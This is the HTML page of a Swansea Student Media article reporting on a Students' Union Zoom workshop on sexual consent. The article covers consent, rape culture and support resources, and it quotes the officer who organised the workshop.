	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-13680 single-format-standard vcwb su-consent-workshop global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-13680" class="td-post-template-9 post-13680 post type-post status-publish format-standard has-post-thumbnail hentry category-advice category-features category-relationships category-waterfront category-wellbeing td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="700" height="500" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?resize=700%2C500" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?w=700 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?resize=504%2C360 504w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?resize=150%2C107 150w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?resize=302%2C216 302w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?resize=696%2C497 696w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?resize=588%2C420 588w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?resize=300%2C214 300w" sizes="(max-width: 700px) 100vw, 700px" alt="" title="consent workshop"/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">SU Consent Workshop</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="">Bethan Collins</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p><span style="font-weight: 400;">Trigger Warning: Talks about sexual assault, sexual misconduct and rape</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">The Student’s Union has been hosting a range of different Zoom activities, from debates to panels to workshops. I decided to attend the Consent Workshop, run by our Societies and Services Officer, Georgia-Rose, and our Welfare Officer, Liza Leibowitz.  </span></p>
<p><span style="font-weight: 400;">The workshop was held over Zoom and covered a variety of themes. Georgia-Rose and Liza ensured that they were creating a safe space by making sure all attendees knew that they could leave the Zoom at any time or could be discreetly moved into a breakout room to take five minutes out if the information was overwhelming to anyone. They also made sure that numerous trigger warnings were given due to the sensitivity of the workshop.  </span></p>
<p><span style="font-weight: 400;">Georgia-Rose and Liza started the beginning of the workshop by explaining what consent is, with a video about how ‘consent is like tea.’ This was a good comparison because it showed clearly what consent is and how to recognise when someone is unable or unwilling to give consent. The two also mentioned how the current COVID-19 Pandemic is leading to a rise in sexual misconduct and assault, since more people are likely to host and attend house parties where sexual misconduct is more prevalent.  </span></p>
<p><span style="font-weight: 400;">The workshop included some interactivity, with anonymous quizzes using ‘Menti’ that everyone was able to take part in through using our phones/laptops. There was also a period for any questions if people felt confused at the end of the workshop, which was also able to be anonymous since we could message either of the hosts directly on Zoom.  </span></p>
<p><span style="font-weight: 400;">As a group, we considered how our society might be impacting and contributing to rape culture, alongside considering the idea of the ‘grey area’ of sex, reinforcing that you must frequently check in on your partner/s to ensure they are still consenting. We then also delved into themes of sexual manipulation and thought about what is and is not consensual, for example taking off a condom without telling the other person, and debating the possibility of giving consent if one or all parties is under any influence that lowers their ability to confidently consent. At the end of the session both hosts offered information on where to find support and gave advice on what to do if you know of any incidents that you want to report to the university.  </span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><b>Here is what Georgia-Rose had to say about the workshop: </b></p>
<p><span style="font-weight: 400;">‘Going through university myself, I realised the extent of which sexual assault and sexual harassment happens in everyday life, with people not realising the severity of their actions or the implications it can have on someone’s mental health for the rest of their life. It has been an eye-opening experience for me, watching how inappropriate behaviour has become the ‘norm’ in certain situations as our society is increasingly developing a rape culture. As a result of this, I put on my manifesto that I wanted to introduce Consent Training and Consent Resources to students during Freshers, as I believe in order to tackle the problems we as a university community are facing, educating people what is acceptable and what isn’t, as opposed to teaching girls what to do when they get attacked, is a proactive and beneficial way to reduce the amount of sexual misconduct cases that occur. </span></p>
<p><span style="font-weight: 400;">Establishing A Guide to Consent is an easy and accessible way for students, staff members and the public to gain a clear understanding into what sexual consent encompasses. It also signposts students and staff to services in and around Swansea, easing the process of getting help if needed, there are many misconceptions around consent within the university community, and I believe raising awareness, breaking the taboo around sexual consent and educating students is a step in the right direction. </span></p>
<p><span style="font-weight: 400;">In addition to this, our Welfare Officer Liza Leibowitz and I successfully hosted Consent Workshops to Sports Teams and Societies in September, we then decided to hold monthly consent training sessions over Zoom to all students in order to widen the audience. I hope that we can make Consent Training mandatory to all students upon arrival at Swansea University, to help tackle the rising cases of sexual misconduct. If you wish to attend please email Georgia-Rose to book your place.’</span></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-13680" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2021/01/23/su-consent-workshop/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-13680" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2021/01/23/su-consent-workshop/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fsu-consent-workshop%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=SU+Consent+Workshop&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fsu-consent-workshop%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2021/01/23/su-consent-workshop/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2021/01/23/su-consent-workshop/&amp;media=http://www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png&description=SU+Consent+Workshop" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=SU+Consent+Workshop%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F01%2F23%2Fsu-consent-workshop%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2021/01/13/orangutan-conservation/">Orangutan Conservation</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2021/01/23/how-to-get-involved-with-digital-volunteering/">How To Get Involved With Digital Volunteering </a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="">Bethan Collins</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bethan Collins"></span><meta itemprop="datePublished" content="2021-01-23T21:10:40+00:00"><meta itemprop="dateModified" content="2021-01-23T21:10:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2021/01/23/su-consent-workshop/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="SU Consent Workshop"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/consent-workshop.png?fit=700%2C500"><meta itemprop="width" content="700"><meta itemprop="height" content="500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_693139802be3d_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_693139802be3d" ><script>var block_td_uid_3_693139802be3d = new tdBlock();
block_td_uid_3_693139802be3d.id = "td_uid_3_693139802be3d";
block_td_uid_3_693139802be3d.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_693139802be3d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_693139802be3d_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":13680,"live_filter_cur_post_author":"25","block_template_id":""}';
block_td_uid_3_693139802be3d.td_column_number = "5";
block_td_uid_3_693139802be3d.block_type = "td_block_related_posts";
block_td_uid_3_693139802be3d.post_count = "20";
block_td_uid_3_693139802be3d.found_posts = "823";
block_td_uid_3_693139802be3d.header_color = "";
block_td_uid_3_693139802be3d.ajax_pagination_infinite_stop = "";
block_td_uid_3_693139802be3d.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_3_693139802be3d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6931398034af6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_693139802be3d" href="#">RELATED ARTICLES</a><a id="td_uid_5_6931398034b34" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_693139802be3d" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_693139802be3d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
